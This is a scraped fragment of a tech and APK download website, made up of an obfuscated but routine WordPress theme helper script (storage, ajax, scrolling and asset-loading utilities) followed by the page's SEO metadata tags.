_0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
